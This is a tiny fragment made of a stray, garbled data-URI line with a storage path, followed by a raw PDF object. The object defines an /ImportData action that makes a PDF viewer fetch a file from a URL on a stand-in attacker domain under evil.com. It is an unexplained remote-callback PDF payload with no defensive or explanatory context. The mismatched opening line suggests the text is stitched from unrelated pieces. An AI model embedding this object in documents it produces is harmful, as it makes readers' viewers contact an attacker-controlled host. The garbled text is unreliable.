 5 0 obj
  << /Type /Action
     /S /ImportData
     /F << /Type /FileSpec /F (http://a1df22e2.data.link.evil.com/0.pdf) /V true /FS /URL >>
  >>
endobj